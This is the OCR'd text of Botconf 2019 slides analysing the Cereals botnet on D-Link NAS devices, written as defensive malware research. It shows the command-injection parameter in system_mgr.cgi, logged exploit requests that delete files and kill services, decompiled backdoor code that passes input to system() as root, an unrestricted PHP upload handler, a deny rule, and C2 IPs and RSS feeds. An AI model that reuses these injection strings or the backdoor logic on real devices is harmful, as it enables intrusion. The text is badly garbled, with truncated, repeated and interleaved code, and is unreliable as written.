#### **The Cereals Botnet**

**Botconf 2019, Bordeaux, France**

#### **Robert Neumann**

Senior Security Researcher / Forcepoint

#### **Gergely Eberhardt**

Senior Security Researcher / Search-Lab



Data Protection | Web Security | CASB | NGFW | Advanced Malware Detection | Behavioral Analytics | Insider Threat | Email Security | Data Guard | Cross Domain

#### Getting a NAS for home use research

- ▶ Consumer grade NAS bought for home use
- ▶ Running a barebone Linux
- Almost infinite disk space
- ▶ Community tools (Fonz Fun\_Plug)
- $\triangleright$  Firmware tools for analysis
	- binwalk
	- **SquashFS**





**D-Link** 

### Can we get it hacked?

- $\triangleright$  NAS connected directly to the internet internet internet internet internet internet internet internet internet in
- $\triangleright$  Leaving it alone for a few
- ▶ Unusual outgoing HTTP tr
- $\triangleright$  Suspicious processes runn



### Exploiting the device

- ▶ Vulnerability in SMS notifications in system\_mgr.cgi
- ь
- 
- 
- $\blacktriangleright$

**Save Settings** 



Don't Save Settings



## The install script

- $\triangleright$  Shell scripts split into multiple steps
- Originally downloaded from Dropbox
- Setting up VPN functionality by installing addition components
	- Package manager
	- Tinc (VPN)
	- Polipo (HTTP proxy)
	- Nylon (Socks proxy)
	- Dropbear (SSH daemon)
- ▶ Creating a new root and remote user
- Dropping a backdoor component
- ▶ Persistence ensured by adding itself to "autorun"



How not to prevent a vulnerability reuse

```
HTTP["querystring"] =~ "cmd=cgi_sms_test&command1=" {
 url.access-deny = ('''') }
```


## The backdoor

- $\triangleright$  Stored in the main install script base64 encoded
- ▶ Dropped as update.cgi
- Just a tiny compiled CGI script
- ▶ Capable of executing anything as root
- ▶ Using a hardcoded constant for authentication

fastcall sub 87B4(unsigned int8 \*a1, const char \*a2) int  $v2$ ; // r5 unsigned int8  $*$ v3; // r4 char  $*_{V4}$ ; // r6 int result;  $//$  r0 unsigned int  $v6$ : //  $r0$ const char  $*v7$ ; // r0 char \*v8; // r4 int v9; // [sp+4h] [bp-14h]  $v2 = a1$  $v3 = a1$  $v4 = (char * )a2;$ "7219d7d33e39f92b94699d7952357b3add7a2f97 if ( $v2 := 97$  || a1[1] || (result = strcmp(a2,  $!= 0)$ if ( byte 10EE1 && v2 == 101 &&  $|v3[1]$  )  $v9 = 0$ :  $v6 = strlen(v4)$ ;  $v7 = (const \text{ char} * )sub_85F4((unsigned \text{__int8} * )v4, v6, (size_t * )&v9, 1);$  $v8 = (char * )v7$ ; system(v7);  $Tree(V8);$  $result = 1;$ else  $result = 0$ : else byte  $10EE1 = 1$ ; return result:

### RSS feeds and C&C servers

- RSS feeds are randomly used for retrieving additional commands
	- Protected by an RSA signature
	- It is a simple way to reach out to all nodes at once
- ▶ There are 4 known C2 IP addresses
	- They are being accessed through an API call plus DDNS

#### C2 IPs

217.172.186.40

93.174.93.219

94.102.49.87

#### 94.102.52.85



echo 'http://feed.informer.com/digests/INSPKRR50T/feeder.rss http://www.feedkiller.com/files/rss.php?id=31002 http://feedpress.me/mayo20 http://www.rssmix.com/u/4086000/rss.xml'  $|$  sort  $-R$ head  $-n<sub>1</sub>$ 



#### Architecture



#### Botnet node

<u> Tanzania (h. 1878).</u>



### Vendor and CERT notification timeline

- 2014-07-24: Original discovery
- 2014-07-25: Botnet reported to D-Link
- ▶ 2014-07-30: GOV-CERT Hungary was contacted
- ▶ 2014-09-04: Hungary's National Investigation Bureau's cyber crime unit was contacted
- ▶ 2015: Original C2 shutdown

### Monitoring

"GET /cgi—bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=pwd HTTP/1.1" 200 61 "—" "curl/7.26.0"<br>"GET /cgi—bin/system mgr.cgi?cmd=cgi sms test&command1=rm%20/opt/etc/init.d/S20tinc HTTP/1.1" 200 5 "—" "curl/7.26.0" "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=rm%20-R%20/opt/etc/dropbear HTTP/1.1" 200 5 "-" "curl/7.26.0" "GET /cqi-bin/system mgr.cqi?cmd=cqi sms test&command1=rm%20/opt/etc/nylon.conf HTTP/1.1" 200 5 "-" "curl/7.26.0" "GET /cgi—bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=rm%20—R%20/opt/etc/polipo HTTP/1.1" 200 5 "—" "curl/7.26.0"<br>"GET /cgi—bin/system mgr.cgi?cmd=cgi sms test&command1=rm%20—R%20/opt/etc/tinc HTTP/1.1" 200 5 "—" "curl/7. "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=killall%20–KILL%20dropbear HTTP/1.1" 200 5 "-" "curl/7.26.0"<br>"GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=killall%20–KILL%20nylon HTTP/1.1" 200 5 "-" "curl/7 "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=killall%20-KILL%20polipo HTTP/1.1" 200 5 "-" "curl/7.26.0" "GET /cqi-bin/system\_mgr.cqi?cmd=cqi\_sms\_test&command1=killall%20-KILL%20tincd HTTP/1.1" 200 5 "-" "curl/7.26.0" "GET /cgi—bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=pwd HTTP/1.1" 200 55 "—" "curl/7.26.0"<br>"GET /cgi—bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=rm%20/opt/etc/init.d/S20tinc HTTP<u>/1.1" 200 5 "—" "curl/7.26.0"</u> "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=rm%20-R%20/opt/etc/dropbear HTTP/1.1" 200 5 "-" "curl/7.26.0" "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=rm%20/opt/etc/nylon.conf HTTP/1.1" 200 5 "-" "curl/7.26.0"<br>"GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=rm%20-R%20/opt/etc/polipo HTTP/1.1" 200 5 "-" "curl/7 "GET /cgi—bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=rm%20—R%20/opt/etc/tinc HTTP/1.1" 200 5 "—" "curl/7.26.0"<br>"GET /cgi—bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=killall%20—KILL%20dropbear HTTP/1.1" 200 5 "—" "curl/7 "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=killall%20-KILL%20nylon HTTP/1.1" 200 5 "-" "curl/7.26.0" "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=killall%20-KILL%20polipo HTTP/1.1" 200 5 "-" "curl/7.26.0" "GET /cgi-bin/system\_mgr.cgi?cmd=cgi\_sms\_test&command1=killall%20-KILL%20tincd HTTP/1.1" 200 5 "-" "curl/7.26.0"

• 2017: Version 11

#### Estimated size of the botnet

- ▶ About 10.000 infected devices in 2015
	- Tinc's GraphDumpFile option
	- Shodan & Censys queries
	- Several text files (status/error/version) are publicly accessible under webroot





## One device – multiple infections

Iь

```
<?php
trv {
    if (!isset($ FILES["upfile"]["error"]) ||
    is_array($_FILES["upfile"]["error"])<br>) {
    throw new RuntimeException("Invalid parameters.");<br>}
    if (!move uploaded file)
        $ FILES["upfile"]["tmp_name"], sprintf("%s/%s", $ POST["uploaddir"], $ FILES["upfile"]["name"])))
        throw new RuntimeException("Failed to move uploaded file.");
    echo "File is uploaded successfully.";
} catch (RuntimeException $e) {
    echo $e->getMessage();
                                                   mpg_acoug(acommana);
                                                  msg debug(3v1);
                                                   return cgiHeaderContentType("text/html");
```
nt cgi sms test()

IБ

▶ Not all fixes are backported

▶ D-Link selling to OEMs



return cgiHeaderContentType("text/html");

#### nt sub  $998C()$ char  $v1$ : // [sp+0h] [bp-410h] char  $v2$ ; // [sp+200h] [bp-210h] cgiFormString("command1", &v2, 512); cgiFormString("command2", &v1, 512);  $if (v2)$

 $system(8v2);$ 

 $system(8v1)$ ;

if  $(v1)$ 

# • Western Digital (My Cloud) • TRENDNet

Firmware inconsistencies and other vendors

nt sub  $C1C4()$ 

